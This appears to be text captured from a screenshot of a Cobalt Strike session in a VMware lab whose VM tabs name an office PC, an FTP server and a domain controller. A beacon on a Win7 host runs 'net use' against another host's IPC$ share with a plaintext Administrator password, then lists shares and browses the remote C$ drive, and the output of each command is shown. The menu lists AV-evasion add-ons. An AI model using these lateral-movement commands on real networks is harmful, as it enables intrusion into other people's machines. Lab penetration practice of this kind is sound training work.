 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 17:22
Cobalt Strike
CPU 使用率: 4.0%
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 30ms Interactive
Event Log X Beacon 192.168.70.34@984 X
[10/17 17:17:44] beacon> shell net use \\192.168.70.32\ipc$ "qwe.123" /user:"Administrator"
[10/17 17:17:44] [*] Tasked beacon to run: net use \\192.168.70.32\ipc$ "qwe.123" /user:"Administrator"
[10/17 17:17:44] [+] host called home, sent: 91 bytes
[10/17 17:17:44] [+] received output:
命令成功完成。
[10/17 17:18:23] beacon> shell net share
[10/17 17:18:23] [*] Tasked beacon to run: net share
[10/17 17:18:23] [+] host called home, sent: 40 bytes
[10/17 17:18:23] [+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
[10/17 17:21:18] beacon> shell dir \\192.168.70.32\C$
[10/17 17:21:18] [*] Tasked beacon to run: dir \\192.168.70.32\C$
[10/17 17:21:18] [+] host called home, sent: 53 bytes
[10/17 17:21:18] [+] received output:
驱动器 \\192.168.70.32\C$ 中的卷没有标签。
卷的序列号是 4253-F2DB
\\192.168.70.32\C$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:30ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。